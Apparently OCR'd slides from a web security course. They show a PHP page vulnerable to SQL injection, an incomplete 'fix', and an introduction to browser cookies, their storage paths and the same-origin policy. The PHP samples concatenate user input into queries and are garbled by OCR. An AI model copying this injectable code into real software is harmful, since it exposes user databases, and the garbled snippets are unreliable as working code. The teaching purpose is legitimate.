

# Got Here?

• Congratulations!



- Now, it is time to stop and go back to review the steps that you have taken
  - What are they for?
  - You can now ask questions

```
• <?php
```

```
echo "<html> <head><title>SQL Injection</title></head><body>";
$host="localhost";
                                       Skip this slide in your
$user="wangxx";
$password="xxxxxxxx";
                                               first round
if(!empty($_POST['form'])) {
    $mysqli = new mysqli($host, $user, $password, "sqlinjection");
    if (mysqli_connect_errno()) {
        printf("Connect failed: %s\n", mysqli_connect_error());
        exit();
    $myquery = "SELECT loginName, lastName, firstName, emailAddress FROM
members WHERE emailAddress = "."".$_POST['emailAddress'].""';
    $result = $mysqliesmulti_query($myquery);
    echo "Email address: <b>{$_POST['emailAddress']}</b><br> <h3>Results</h3><hr>";
    if(Sresult == false) {
       echo "<h4>Error: ".$mysqli->error."</h4>";
    } else { // a lot of code here
$mysqli->close();
?>
```

#### Now What?

• How to fix it?

• <?php

```
echo "<html> <head><title>SQL Injection</title></head><body>";
$host="localhost";
                                         Skip this slide in your first round (fix step 1)
$user="wangxx";
$password="xxxxxxxx";
if(!empty($_POST['form'])) {
    $mysqli = new mysqli($host, $user, $password, "sqlinjection");
    if (mysqli_connect_errno()) {
         printf("Connect failed: %s\n", mysqli_connect_error());
         exit();
    $myquery = "SELECT loginName, lastName, firstName, emailAddress FROM
members WHERE emailAddress = "."".$_POST['emailAddress'].""';
    $result = $mysqlies real_query($myquery);
    echo "Email address: <b>{$_POST['emailAddress']}</b><br> <h3>Results</h3><hr>";
    if(Sresult == false) {
        echo "<h4>Error: ".$mysqli->error."</h4>";
    } else { // a lot of code here
$mysqli->close();
?>
```

# Fix Step 2

• Change your web application code to filter user inputs!

# Road Map

• Exercise 1: SQL injection

• Exercise 2: Cross-site Scripting (XSS)

# **Typical Web Applications**



#### Web Cookies



# What is a Web Cookie?

- Web cookie
  - A piece of <u>string</u> placed in your browser by a website server (session cookie; close your browser? It is gone!)
  - A small data file placed on your hard drive by a website that you visit (persistent cookie)
    - To store and transmit information to the server of websites (re)visited from that browser / computer
- Also known as http cookie, browser cookie
- Keep track of long-term users

# What for?

- For remember the state of your web browser
  - Have you visited this server before?
  - Have you been authenticated before? What is your status in this session?
  - What are your browsing habits/preferences?
  - Have you put anything on your shopping cart?
- Anything else that can be accomplished through storing text data

# Web Cookies

• The value of a web cookie can be very valuable

It allows the server to "recognize" you

• If stolen, the server will think that the attacker is you

#### **OWhere are Persistent Cookies for IE?**

- Windows 7
  - C:\Users\<username>\AppData\Roaming\Microso
     ft\Windows\Cookies\
     C:\Users\<username>\AppData\Roaming\Microso
     ft\Windows\Cookies\Low\
- Windows XP
  - C:\Documents and Settings\<username>\Cookies\

# Example IE Cookie

- C:\Users\Xunhua\AppData\Roaming\Microsoft\Windows\C ookies\008H2IOR.txt
  - DSSIGNINurl\_defaultsslvpn.jmu.edu/danana/1537242676531232108053332704919230271446\*
- C:\Users\Xunhua\AppData\Roaming\Microsoft\Windows\C ookies\VUEMGKRB.txt
  - N\_Tsess%3D5da5d4ba9b67b683%26v%3D2%26c%3D4ed5068e %26s%3D50ba395b%26t%3DR%3A0%3A%7CR%3A4d%3A%26se ssref%3Dhttp%253A%252F%252Fsupport.google.com%252Fchr ome%252Fbin%252Frequest.py%253Fhl%253Den%2526os%253 D6.1.7601%2526contact\_type%253Duninstall2%2526rd%253D1 %2526crversion%253D23.0.1271.95support.google.com/97283 16709068830265322239463093230265318\*

# • How in IE? (1/2)

| Internet Options                                                                                                    | Advanced Privacy Settings                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| General Security Privacy Content Connections Programs Advanced Settings Select a setting for the Internet zone.                                                                                                    | You can choose how cookies are handled in the Internet<br>zone. This overrides automatic cookie handling.                                                                                                    |
| Medium High         Blocks third-party cookies that do not have a compact privacy policy         Blocks third-party cookies that save information that can be used to contact you without your explicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit consent         Blocks first-party cookies that save information that can be used to contact you without your implicit contact you without you                                                                                                    | Image: Diverside automatic cookie handling         First-party Cookies         Image: Diverside automatic cookie handling         First-party Cookies         Image: Diverside automatic cookie handling         First-party Cookies         Image: Diverside automatic cookies         First-party Cookies         Image: Diverside automatic cookies         Image: Diverside automatic cookies         Image: Diverside automatic cookies         Image: Diverside automatic cookies         Image: Diverside automatic cookies |
| Pop-up Blocker         Image: Prevent most pop-up windows from appearing.         Image: Image: Prevent most pop-up Blocker         Image: Image: Prevent most pop-up Blocker         Image: Image: Prevent most pop-up Blocker         Image: Image: Prevent most pop-up Blocker         Image: Image: Prevent most pop-up Blocker         Image: Image: Image: Image: Prevent most pop-up Blocker         Image: Image: Image: Image: Image: Prevent most pop-up Blocker         Image: Image: Imag | OK Cancel                                                                                                    |

# • How in IE? (2/2)

| Advanced Privacy Settings                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|---|
| You can choose how cookies are handled in the Internet zone. This overrides automatic cookie handling.                             |   |
| Cookies         ✓ Override automatic cookie handling         First-party Cookies         ④ Accept         ● Block         ● Prompt |   |
| OK Cancel                                                                                                    |   |

# Where are Persistent Cookies for Firefox?

- Win XP
  - C:\Documents and Settings\Xunhua Wang\Application Data\Mozilla\Firefox\Profiles\p3yw3zgk.default
- Win7:
  - C:\Users\Xunhua\AppData\Roaming\Mozilla\Firef ox\Profiles\c9k6w0u4.default\cookies.sqlite
- Ubuntu (including BT5R3)

– ~/.mozilla/firefox/e8pbml20.default/cookies.sqlite

#### Your grayed values might be different

# SQLite Manager for Firefox

- You can use a tool to query cookies in Firefox: SQLite
- Download and install <u>https://addons.mozilla.org/en-us/firefox/addon/sqlite-manager/</u>
- "Tools" | "SQLight Manager"
- "Database" | "Connect Database"
- Open C:\Users\Xunhua\AppData\Roaming\Mozilla\Firefox\Pr ofiles\c9k6w0u4.default\cookies.sqlite
- "Browse & Search"
- "Execute SQL"
  - SELECT \* FROM moz\_cookies

| 🕺 造 🚰 🕺                        | 0 📑 🖬          | 📑 📑 Dire            | ctory       | (Select    | Profile Data | base) 🔻 Go                |                        |                      |                      |                                         |
|--------------------------------|----------------|---------------------|-------------|------------|--------------|---------------------------|------------------------|----------------------|----------------------|-----------------------------------------|
| kies.sqlite 👻                  | Structure B    | rowse & Search Exec | ute SQL D   | B Settings |              |                           |                        |                      |                      |                                         |
| ster Table (1)                 | Entor SO       |                     |             |            |              |                           |                        | Select Data Manipula | tion Create/Alter Dr | on ReIndex PRAGM                        |
| bles (1)<br>ws (0)<br>exes (2) | SELECT *       | FROM moz_cookies    |             |            |              |                           |                        |                      |                      |                                         |
| ggers (0)                      | <u>R</u> un SQ | L Actions •         | Last Error: | not an err | or           |                           |                        |                      |                      |                                         |
|                                | id             | baseDomain          | appId       | inBrows    | name         | value                     | host                   | path                 | expiry               | lastAcce creationT 🛱                    |
|                                | 836            | google.com          | 0           | 0          | NID          | 67=PrUEUrtwiozAehel88s    | .aooale.com            | /                    | 1377743967           | 1361932 136193276                       |
|                                | 896            | google.com          | 0           | 0          | utmz         | 247248150.1361932767.1    | .code.google.com       | /                    | 1377700940           | 1361932 136193276                       |
|                                | 895            | google.com          | 0           | 0          | utmb         | 247248150.12.10.1361932   | .code.google.com       | /                    | 1361934740           | 1361932 136193276                       |
|                                | 894            | google.com          | 0           | 0          | utma         | 247248150.897086165.136   | .code.google.com       | /                    | 1425004940           | 1361932 136193276                       |
|                                | 817            | mozilla.org         | 0           | 0          | multidb      | y                         | addons.mozilla.org     | /                    | 1361932666           | 1361932 136193265                       |
|                                | 823            | mozilla.org         | 0           | 0          | _utmz        | 164683759.1361932650.1    | .addons.mozilla.org    | /                    | 1377700697           | 1361932 136193265                       |
|                                | 822            | mozilla.org         | 0           | 0          | utmb         | 164683759.2.10.1361932650 | .addons.mozilla.org    | /                    | 1361934497           | 1361932 136193265                       |
|                                | 821            | mozilla.org         | 0           | 0          | _utma        | 164683759.1730756665.13   | .addons.mozilla.org    | /                    | 1425004697           | 1361932 136193265                       |
|                                | 810            | imuledu             | 0           | 0          | roie         | Administrator             | users.cs.jmu.edu       | /wangxx/web/tools/   | 1393466725           | 1361930 136193072                       |
|                                | 809            | jmu.edu             | 0           | 0          | username     | 2013NewTest               | users.cs.jmu.edu       | /wangxx/web/tools/   | 1393466717           | 136193 1361930                          |
|                                | 807            | jmrl.org            | 0           | 0          | utmb         | 2354/38/3.2.10.1361369966 | .aries.jmrl.org        | /                    | 1361371770           | 1361369 136136996                       |
|                                | 795            | jmrl.org            | 0           | 0          | _utmb        | 171905723.1.10.1361369963 | .jmrl.org              | /                    | 1361371763           | 1361369 136136996                       |
|                                | 730            | mitbbs.com          | 0           | 0          | COUNTRY      | us                        | www.mitbbs.com         | /                    | 1361578125           | 1361218 136121812                       |
|                                | 729            | mathtag.com         | 0           | 0          | uuid         | 4a0f5122-8a3c-4016-8d27   | .mathtag.com           | /                    | 1392754120           | 1361218 136121812                       |
|                                | 720            | questionmarket.c    | 0           | 0          | CS1          | 1009850-1-2               | .questionmarket.com    | /                    | 1397216823           | 1361216 136121682                       |
|                                | 721            | questionmarket.c    | 0           | 0          | ES           | 1009850-L3C'N-0           | .guestionmarket.com    | /                    | 1397216823           | 1361216 136121682                       |
|                                | 631            | rfihub.com          | 0           | 0          | b            | "aAB1z2I O==AE7737AA      | .rfihub.com            | /                    | 1438976571           | 1361216 136121658                       |
|                                | 629            | turn.com            | 0           | 0          | rv           | 1                         | .turn.com              | /                    | 1376768583           | 1361216 136121658                       |
|                                | 628            | turn.com            | 0           | 0          | rds          | undefined%7Cundefined     | .turn.com              | /                    | 1376768583           | 1361216 136121658                       |
|                                | 4 627          | turn.com            | 0           | 0          | rrs          | undefined%7Cundefined     | .turn.com              | /                    | 1376768583           | 1361216 136121658                       |
|                                | 617            | turn.com            | 0           | 0          | fc           | 78vFt15O3n0yErXo76Go      | .turn.com              | /                    | 1376768582           | 1361216 136121658                       |
|                                | 616            | turn.com            | 0           | 0          | uid          | 2836835480227592996       | .turn.com              | /                    | 1376768582           | 1361216 136121658                       |
|                                | 605            | atdmt.com           | 0           | 0          | MUID         | 25F8913F985E6C8F152295    | .atdmt.com             | /                    | 1424217613           | 1361216 136121650                       |
|                                | 604            | atdmt.com           | 0           | 0          | AA002        | 1361216491-10861324       | .atdmt.com             | /                    | 1424217613           | 1361216 136121650                       |
|                                | 645            | adnxs.com           | 0           | 0          | anj          | Kfu=8fG3x=Cxrx)0s]#%2L    | .adnxs.com             | /                    | 1368992584           | 1361216 136121650                       |
|                                | 602            | adnxs.com           | 0           | 0          | icu          | ChII-9gIEAoYASABKAEw      | .adnxs.com             | /                    | 1368992502           | 1361216 136121650                       |
|                                | 643            | adnxs.com           | 0           | 0          | uuid2        | 7238849057106324589       | .adnxs.com             | /                    | 1368992584           | 1361216 136121650                       |
|                                | 644            | adnxs.com           | 0           | 0          | sess         | 1                         | .adnxs.com             | /                    | 1361302984           | 1361216 136121650                       |
|                                | 581            | doubleclick.net     | 0           | 0          | _drt_        | NO_DATA                   | .doubleclick.net       | /                    | 1361259664           | 1361218 136121646                       |
|                                | 580            | mitbbs.com          | 0           | 0          | PHPSESS      | d61288800f37bf5e77a8ba    | www.mitbbs.com         | /                    | 1361220065           | 1361218 136121646                       |
|                                | 789            | mitbbs.com          | 0           | 0          | _utmb        | 200988082.25.10.1361216   | .mitbbs.com            | /                    | 1361220070           | 1361218 136121645                       |
|                                | 406            | intermundomedia     | 0           | 0          | CSList       | 1121935/1091418,0/0,0/0,  | .intermundomedia.com   | /                    | 1368626698           | 1360850 136085069                       |
|                                | 405            | intermundomedia     | 0           | 0          | PrefID       | 14-1328429852             | .intermundomedia.com   | /                    | 1423965898           | 1360850 136085069                       |
|                                | 404            | adsrvr.org          | 0           | 0          | TDID         | 9f60e723-9bdb-4c74-b75    | .adsrvr.org            | /                    | 1392386699           | 1360850 136085069                       |
|                                | 376            | scorecardresearch   | 0           | 0          | UIDR         | 1360850609                | .scorecardresearch.com | /                    | 1423058614           | 1361216 136085061                       |
|                                | 375            | scorecardresearch   | 0           | 0          | UID          | 13ba9ba4-69.68.184.232    | .scorecardresearch.com | /                    | 1423058614           | 1361216 136085061                       |
|                                | 637            | rfihub.com          | 0           | 0          | s1           | 1361216571882             | .rfihub.com            | /                    | 1438976571           | 1361216 136085061                       |
|                                | 636            | rfihub.com          | 0           | 0          | t            | 1361216571881             | .rfihub.com            | /                    | 1438976571           | 1361216 136085061                       |
|                                | 635            | rfihub.com          | 0           | 0          | al           | 1CAESEG6xQnZiBcsa0-4u     | .rfihub.com            | /                    | 1438976571           | 1361216 136085061                       |
|                                |                |                     | 0           | 0          | 112          | daa1316d-32a7-4b45-b24    | serving-sys com        | /                    | 1368608613           | 1360850 136085061                       |
|                                | 346            | Iserving-sys.com    |             |            | 144          | 100010100 0207 1010 0210  |                        |                      | 1130000013           | 112000000000000000000000000000000000000 |

# **2**How in Firefox?

| Options                                                          | < |
|------------------------------------------------------------------|---|
|                                                                  |   |
| General Tabs Content Applications Privacy Security Advanced      |   |
| History                                                          |   |
| Firefox will: Use custom settings for history                    |   |
| <u>Automatically start Firefox in a private browsing session</u> |   |
| Remem <u>b</u> er my browsing history for at least 90 🗘 days     |   |
| Remember <u>d</u> ownload history                                |   |
| Remember search and <u>f</u> orm history                         |   |
| Accept cookies from sites                                        |   |
|                                                                  |   |
| Keep until: they expire Show Cookies                             |   |
| Clear_history when Firefox closes Settings                       |   |
| Location Bar                                                     |   |
| When using the location bar, suggest: History and Bookmarks      |   |
|                                                                  |   |
|                                                                  |   |
| OK Cancel <u>H</u> elp                                           |   |

# **General Cookie Rules**

- A cookie has a domain either the same or a subdomain of the requesting host
  - Cookie owner; first-party cookie
  - Most browsers, by default, allow first-party cookies
- A user visiting www.example.com can have a cookie set with domain www.example.com or .example.com
  - but not .com
- Your browser
  - A cookie set by <u>www.cnn.com</u> will be sent back to this site only
  - Your web browser will follow this rule
  - Scripting code (Javascript) from <u>www.cnn.com</u> can run in your web browser and access cookies set by <u>www.cnn.com</u>

The same-origin policy



